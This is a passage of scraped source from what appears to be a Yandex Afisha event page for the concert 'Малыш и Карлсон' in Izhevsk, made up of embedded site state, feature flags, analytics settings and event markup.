ard_extra_promo","value":"off"},{"__typename":"FrontendSettingsOption","name":"adfox_banner","value":"on"},{"__typename":"FrontendSettingsOption","name":"certificates_sale_enabled","value":"off"}]},"UrlInfoEvent:65e1d1a597c0ac007001bde8":{"__typename":"UrlInfoEvent","city":"izhevsk","id":"65e1d1a597c0ac007001bde8","breadcrumbs":[{"__typename":"BreadcrumbView","url":"\u002Fizhevsk","name":"Ижевск"},{"__typename":"BreadcrumbView","url":"\u002Fizhevsk\u002Fconcert","name":"Концерты"},{"__typename":"BreadcrumbView","url":"\u002Fizhevsk\u002Fconcert\u002Fmalysh-i-karlson-2024","name":"Малыш и Карлсон"}],"type":{"__typename":"Tag","code":"concert"}},"Country:225":{"__typename":"Country","id":225},"City:izhevsk":{"__typename":"City","id":"izhevsk","url":"\u002Fizhevsk","name":"Ижевск","geoid":44,"timezone":"Europe\u002FSamara","cinemaOnly":false,"coordinates":{"__typename":"Coordinates","latitude":56.852677,"longitude":53.206896},"eventsMenu({\"limit\":15})":[{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fcertificates","code":"certificates","name":"Сертификаты","namePlural":null,"headerMenuUrl":"","headerMenuIcon":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F4395007\u002F6e3f7122b45e48592b7e0eeb9cddb189\u002Forig"},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fconcert","code":"concert","name":"Концерт","namePlural":"Концерты","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Ftheatre","code":"theatre","name":"Театр","namePlural":"Театр","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fkids","code":"kids","name":"Детям","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fstandup","code":"standup","name":"Стендап","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fcinema","code":"cinema","name":"Кино","namePlural":"Кино","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fpushkin-card","code":"pushkin-card","name":"Пушкинская карта","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fshow","code":"show","name":"Шоу","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fmusical","code":"musical","name":"Мюзикл","namePlural":"Мюзиклы","headerMenuUrl":null,"headerMenuIcon":null}],"hasTickets":true,"hasTicketsTo":[{"__typename":"Tag","code":"cinema"},{"__typename":"Tag","code":"concert"},{"__typename":"Tag","code":"theatre"}],"tags({\"status\":[\"approved\",\"reviewed\"]})":[{"__typename":"Tag","code":"app-banner"}],"country":{"__ref":"Country:225"}}};</script><script src="https://yastatic.net/s3/afisha-frontend/static/514/514.0/react-with-dom.js" defer></script><script src="https://yastatic.net/s3/afisha-frontend/static/514/514.0/messages.ru.modern.js" defer></script><script src="https://yastatic.net/s3/afisha-frontend/static/514/514.0/bem-messages.ru.modern.js" defer></script><script src="https://yastatic.net/s3/afisha-frontend/static/514/514.0/event.desktop.modern.js" defer></script><script src="https://yastatic.net/s3/afisha-frontend/static/514/514.0/default-scroll.js" defer></script><div class="metrika i-bem" data-bem='{"metrika":{"code":115081,"baseParams":{"login":false,"hasPlus":false,"isYandexoid":false,"ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ecommerce":true,"city":{"other":{"izhevsk":1}}},"metrikaOptions":{"id":115081,"clickmap":true,"trackLinks":true,"trackHash":true,"accurateTrackBounce":true,"webvisor":true,"params":{"login":false,"hasPlus":false,"isYandexoid":false,"ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ecommerce":true,"city":{"other":{"izhevsk":1}},"page":{"type":"event","info":{"__typename":"UrlInfoEvent","city":"izhevsk","eventId":"65e1d1a597c0ac007001bde8","breadcrumbs":[{"__typename":"BreadcrumbView","url":"/izhevsk","name":"Ижевск"},{"__typename":"BreadcrumbView","url":"/izhevsk/concert","name":"Концерты"},{"__typename":"BreadcrumbView","url":"/izhevsk/concert/malysh-i-karlson-2024","name":"Малыш и Карлсон"}],"id":"65e1d1a597c0ac007001bde8","type":{"__typename":"Tag","code":"concert"},"city_name_rus":"Ижевск","event_name":"Малыш и Карлсон"}},"eventPopup":false,"event":"concert","tags":["concert","nearest-events","estrada","literary-reading","kids","over12","over7"],"hasPersonalRecommendedSelection":false,"hasItem2ItemRecommendedSelection":false}},"serverGoals":[]}}'><i class="b-statcounter"><noscript><img alt="" src="//mc.yandex.ru/watch/115081"/></noscript></i></div><div class="stat i-bem" data-bem='{"stat":{"statEntry":{"context":["event"],"parent_context":null,"action":"page-open"}}}'></div><script type="application/ld+json">[{"@context":"https://schema.org/","@type":"Event","name":"Малыш и Карлсон","url":"https://afisha.yandex.ru/izhevsk/concert/malysh-i-karlson-2024","image":"https://avatars.mds.yandex.net/get-afishanew/5109582/c0c0f2008dd62e4ae6b0174b98e503d2/orig","description":"Государственный симфонический оркестр Удмуртской Республики.\n\nМузыкально-литературная композиция о «маленьком толстеньком самоуверенном человечке», который живет на крыше. Стоит ему только нажать кнопку на животе, как за его спиной начинает крутиться небольшой пропеллер, и Карлсон улетает навстречу приключениям!\n\nВ программе: музыка отечественных и зарубежных композиторов.","performer":[{"@type":"Person","name":"Carlson","url":"https://afisha.yandex.ru/artist/carlson?city=izhevsk"}]}]</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":0,"name":"Ижевск","item":"https://afisha.yandex.ru/izhevsk"},{"@type":"ListItem","position":1,"name":"Концерты","item":"https://afisha.yandex.ru/izhevsk/concert"},{"@type":"ListItem","position":2,"name":"Малыш и Карлсон","item":"https://afisha.yandex.ru/izhevsk/concert/malysh-i-karlson-2024"}]}</script><script nonce="lPIrZC/W1uC9Vj2/gJAQ1w==">
    window.yaContextCb = window.yaContextCb || [];
    window.addEventListener('load', function() {
        const script = document.createElement('script');
        script.src = "https://yandex.ru/ads/system/context.js";
        script.setAttribute('async', '');
        document.head.append(script);
    })
</script><script class="i-redux" nonce="lPIrZC/W1uC9Vj2/gJAQ1w==">window['__initialState'] = {"breadcrumbs":[{"__typename":"BreadcrumbView","url":"\u002Fizhevsk","name":"Ижевск"},{"__typename":"BreadcrumbView","url":"\u002Fizhevsk\u002Fconcert","name":"Концерты"},{"__typename":"BreadcrumbView","url":"\u002Fizhevsk\u002Fconcert\u002Fmalysh-i-karlson-2024","name":"Малыш и Карлсон"}],"bundleType":"desktop","cinemaFilters":{"selectedDate":"","selectedDayTime":"all","selectedPrice":":","selectedTag":"all","selectedFlatFilters":[]},"city":{"__typename":"City","id":"izhevsk","url":"\u002Fizhevsk","name":"Ижевск","geoid":44,"timezone":"Europe\u002FSamara","cinemaOnly":false,"coordinates":{"__typename":"Coordinates","latitude":56.852677,"longitude":53.206896},"menu":[{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fcertificates","code":"certificates","name":"Сертификаты","namePlural":null,"headerMenuUrl":"","headerMenuIcon":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F4395007\u002F6e3f7122b45e48592b7e0eeb9cddb189\u002Forig"},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fconcert","code":"concert","name":"Концерт","namePlural":"Концерты","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Ftheatre","code":"theatre","name":"Театр","namePlural":"Театр","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fkids","code":"kids","name":"Детям","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fstandup","code":"standup","name":"Стендап","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fcinema","code":"cinema","name":"Кино","namePlural":"Кино","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fpushkin-card","code":"pushkin-card","name":"Пушкинская карта","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fshow","code":"show","name":"Шоу","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fmusical","code":"musical","name":"Мюзикл","namePlural":"Мюзиклы","headerMenuUrl":null,"headerMenuIcon":null}],"hasTickets":true,"hasTicketsTo":[{"__typename":"Tag","code":"cinema"},{"__typename":"Tag","code":"concert"},{"__typename":"Tag","code":"theatre"}],"tags":[{"__typename":"Tag","code":"app-banner"}],"country":{"__typename":"Country","id":225}},"datePresets":{"today":{"name":"today","date":"2026-01-17","period":1},"tomorrow":{"name":"tomorrow","date":"2026-01-18","period":1},"weekends":{"name":"weekends","date":"2026-01-17","period":2},"currWeek":{"name":"currWeek","date":"2026-01-17","period":2},"nextWeek":{"name":"nextWeek","date":"2026-01-19","period":7}},"event":null,"eventsFilters":{"places":{"popularPlaces":[],"canSearch":false},"selectedDate":{"date":undefined,"period":undefined},"selectedPlace":null,"selectedSort":null,"selectedTags":[],"selectedRubric":null,"tagButtons":[],"tagCode":null,"tagSelects":[],"initActiveCode":null},"hosts":{"tld":"ru","accountsHost":"https:\u002F\u002Fapi.passport.yandex.ru\u002Faccounts","avatarHost":"https:\u002F\u002Favatars.mds.yandex.net","copyrightHost":"https:\u002F\u002Fya.ru","langHost":"https:\u002F\u002Fwww.yandex.ru\u002Fportal\u002Fset\u002Flang\u002F","passportHost":"https:\u002F\u002Fpassport.yandex.ru","passportApiHost":"https:\u002F\u002Fapi.passport.yandex.ru","settingsHost":"https:\u002F\u002Fyandex.ru\u002Ftune","supportHost":"https:\u002F\u002Fyandex.ru\u002Fsupport\u002Fafisha\u002Findex.html","widgetHost":"https:\u002F\u002Fwidget.afisha.yandex.ru","yaPlusHost":"https:\u002F\u002Fsp.yandex.ru","yaEventHost":"https:\u002F\u002Fforms.yandex.ru\u002Fsurveys"},"langRetpath":"https:\u002F\u002Fafisha.yandex.ru\u002Fizhevsk\u002Fconcert\u002Fmalysh-i-karlson-2024?source=rubric","metrika":{"id":115081,"clickmap":true,"trackLinks":true,"trackHash":true,"webvisor":true,"accurateTrackBounce":true,"params":{"login":false,"ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ecommerce":true,"hasPlus":false,"isYandexoid":false,"city":{"other":{"izhevsk":1}},"page":{"type":"event","info":{"__typename":"UrlInfoEvent","city":"izhevsk","eventId":"65e1d1a597c0ac007001bde8","breadcrumbs":[{"__typename":"BreadcrumbView","url":"\u002Fizhevsk","name":"Ижевск"},{"__typename":"BreadcrumbView","url":"\u002Fizhevsk\u002Fconcert","name":"Концерты"},{"__typename":"BreadcrumbView","url":"\u002Fizhevsk\u002Fconcert\u002Fmalysh-i-karlson-2024","name":"Малыш и Карлсон"}],"id":"65e1d1a597c0ac007001bde8","type":{"__typename":"Tag","code":"concert"},"city_name_rus":"Ижевск","event_name":"Малыш и Карлсон"}},"eventPopup":false}},"navigation":[{"rubricUrl":"\u002Fizhevsk\u002Fcertificates","code":"certificates","name":"Сертификаты","namePlural":null,"headerMenuUrl":"","headerMenuIcon":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F4395007\u002F6e3f7122b45e48592b7e0eeb9cddb189\u002Forig"},{"rubricUrl":"\u002Fizhevsk\u002Fconcert","code":"concert","name":"Концерт","namePlural":"Концерты","headerMenuUrl":null,"headerMenuIcon":null},{"rubricUrl":"\u002Fizhevsk\u002Ftheatre","code":"theatre","name":"Театр","namePlural":"Театр","headerMenuUrl":null,"headerMenuIcon":null},{"rubricUrl":"\u002Fizhevsk\u002Fkids","code":"kids","name":"Детям","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"rubricUrl":"\u002Fizhevsk\u002Fstandup","code":"standup","name":"Стендап","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"rubricUrl":"\u002Fizhevsk\u002Fcinema","code":"cinema","name":"Кино","namePlural":"Кино","headerMenuUrl":null,"headerMenuIcon":null},{"rubricUrl":"\u002Fizhevsk\u002Fpushkin-card","code":"pushkin-card","name":"Пушкинская карта","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"rubricUrl":"\u002Fizhevsk\u002Fshow","code":"show","name":"Шоу","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"rubricUrl":"\u002Fizhevsk\u002Fmusical","code":"musical","name":"Мюзикл","namePlural":"Мюзиклы","headerMenuUrl":null,"headerMenuIcon":null}],"page":"event","placeCinemaFilters":{"selectedDate":""},"secretKey":"y1f4310ab93ab0a45e9c6603c25a9deff","selection":null,"statDType":"afisha","tld":"ru","ui":{"theme":{"uiSize":{"xs":28,"s":40,"m":36,"l":48,"xl":60},"chip2":{"height":{"xs":44,"s":44,"m":44,"l":60,"xl":60},"outerShadow":"0px 5px 20px rgba(193, 193, 193, 0.4)","hoverOuterShadow":"0px 5px 20px rgba(193, 193, 193, 0.7)","pressedOuterShadow":"0px 1px 3px rgba(193, 193, 193, 0.4)"},"grid":{"width":1000,"margins":30,"gutters":30,"wideWidth":1260,"wideMargins":30,"wideGutters":30,"wideWidthBreakpoint":1280},"button":{"fontSize":{"xs":12,"s":15,"m":14,"l":16,"xl":16},"lineHeight":{"xs":16,"s":18,"m":20,"l":24,"xl":24},"fontWeight":{"xs":500,"s":500,"m":500,"l":500,"xl":500},"default":{"fontColor":"rgba(0,0,0, 0.8)","fontPressedColor":"rgba(0,0,0, 0.9)","bgColor":"#fff","bgHoverColor":"#f5f5f5","bgActiveColor":"#f5f5f5","bgPressedColor":"#ededed","bgPressedHoverColor":"#ededed","borderColor":"rgba(0, 0, 0, 0.1)","padding":20},"primary":{"bgColor":"#fff500","bgHoverColor":"#f9ea00","bgActiveColor":"#f7e504","bgPressedColor":"#fff500","bgPressedHoverColor":"#faeB04","borderColor":"transparent","fontColor":"rgba(0,0,0, 0.8)","fontPressedColor":"rgba(0,0,0, 0.8)","padding":20},"semiPrimary":{"fontColor":"rgba(0,0,0, 0.8)","fontPressedColor":"rgba(0,0,0, 0.8)","bgColor":"rgba(0, 0, 0, 0.07)","bgHoverColor":"#e2e2e2","bgActiveColor":"#e2e2e2","bgPressedColor":"#d5d5d5","bgPressedHoverColor":"#d5d5d5","borderColor":"transparent","padding":20},"opaque":{"fontColor":"rgba(0,0,0, 0.8)","fontPressedColor":"rgba(0,0,0, 0.8)","bgColor":"rgba(0,0,0,0)","bgHoverColor":"rgba(0,0,0,0.05)","bgActiveColor":"rgba(0,0,0,0.05)","bgPressedColor":"rgba(0,0,0,0.07)","bgPressedHoverColor":"rgba(0,0,0,0.09)","borderColor":"rgba(0, 0, 0, 0.1)","padding":20},"favorite":{"fontColor":"#000","fontPressedColor":"#fff","bgColor":"#fef339","bgHoverColor":"#f8e735","bgActiveColor":"#f8e735","bgPressedHoverColor":"#DF0000","bgPressedColor":"#F72F2F","borderColor":"transparent","padding":20},"dark":{"fontColor":"#fff","fontPressedColor":"#fff","bgColor":"rgba(0, 0, 0, 0.5)","bgHoverColor":"rgba(0, 0, 0, 0.5)","bgActiveColor":"rgba(0, 0, 0, 0.5)","bgPressedColor":"#F72F2F","bgPressedHoverColor":"#F72F2F","borderColor":"transparent","padding":20},"black":{"fontColor":"#fff","fontPressedColor":"#fff","bgColor":"rgb(32,32,32)","bgHoverColor":"rgb(0,0,0)","bgActiveColor":"rgb(0,0,0)","bgPressedColor":"#000000DD","bgPressedHoverColor":"#000000DD","borderColor":"transparent","padding":20}},"icon":{"size":{"xl":{"width":26,"height":23},"l":{"width":24,"height":21},"m":{"width":20,"height":17},"s":{"width":18,"height":15},"xs":{"width":12,"height":11}}},"spinner":{"width":{"m":26,"xl":43},"borderWidth":{"m":2,"xl":3},"color":"#fef339"},"segment":{"borderColor":"#e0da78","backgroundColor":"fef888"},"text":{"display1":{"fontSize":56,"lineHeight":64},"display2":{"fontSize":48,"lineHeight":56},"display3":{"fontSize":40,"lineHeight":48},"title1":{"fontSize":32,"lineHeight":40},"title2":{"fontSize":24,"lineHeight":32},"headline":{"fontSize":20,"lineHeight":26},"body":{"fontSize":16,"lineHeight":24},"description":{"fontSize":14,"lineHeight":20},"caption":{"fontSize":12,"lineHeight":18},"caption2":{"fontSize":11,"lineHeight":16}}},"isTouch":false,"isYellowskin":false,"isYandexApp":false,"bundleType":"desktop","currentLanguage":"ru","languages":[{"code":"ru","name":"Рус"},{"code":"en","name":"Eng"},{"code":"kk","name":"Қаз"}]},"rubricEventsPage":{"title":"","pageType":"rubric","page":"rubric","isDiscountRubric":false,"featured":[],"isRecommendSelection":false,"events":{"data":[],"paging":{"limit":0,"total":0,"offset":0}},"rubricPromoAction":null,"skipRubricLanding":false,"featuredBanners":[],"shouldShowFiltersForPages":false,"presetInterval":0,"rubricFilters":{"hasMixed":0,"filter":[],"date":undefined,"period":undefined,"maxprice":undefined,"currency":undefined,"search":undefined,"sort":undefined,"place":undefined,"person":undefined,"lon":undefined,"lat":undefined},"rubricPaging":undefined,"googleRetargetingTags":[],"isLanding":false},"topEvents":[],"ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"activePromoAction":null,"adfox":{"ownerId":255821,"branding":{"bannerParams":{"p1":"cbbqe","p2":"fxlx","ownerId":255821}},"brandingBackground":{"bannerParams":{"p1":"cbbqd","p2":"fxbn","ownerId":255821}},"search":{"bannerParams":{"p1":"cbxuy","p2":"gcic","ownerId":255821}},"animatedBranding":{"bannerParams":{"p1":"ciuxg","p2":"grei","ownerId":255821}}},"adfoxBrandingId":null,"app":{"environment":"unknown","version":"514.0.0"},"appLocation":{"tld":"ru","host":"afisha.yandex.ru","protocol":"https:","pathname":"\u002Fizhevsk\u002Fconcert\u002Fmalysh-i-karlson-2024","query":{"source":"rubric"}},"appType":"unknown","areTicketsEnabled":true,"cities":{"izhevsk":{"__typename":"City","id":"izhevsk","url":"\u002Fizhevsk","name":"Ижевск","geoid":44,"timezone":"Europe\u002FSamara","cinemaOnly":false,"coordinates":{"__typename":"Coordinates","latitude":56.852677,"longitude":53.206896},"menu":[{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fcertificates","code":"certificates","name":"Сертификаты","namePlural":null,"headerMenuUrl":"","headerMenuIcon":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-afishanew\u002F4395007\u002F6e3f7122b45e48592b7e0eeb9cddb189\u002Forig"},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fconcert","code":"concert","name":"Концерт","namePlural":"Концерты","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Ftheatre","code":"theatre","name":"Театр","namePlural":"Театр","headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fkids","code":"kids","name":"Детям","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fstandup","code":"standup","name":"Стендап","namePlural":null,"headerMenuUrl":null,"headerMenuIcon":null},{"__typename":"MenuTag","rubricUrl":"\u002Fizhevsk\u002Fcinema","code":"cinema","name":"Кино","namePlural":"Кино","headerMenuUrl":nul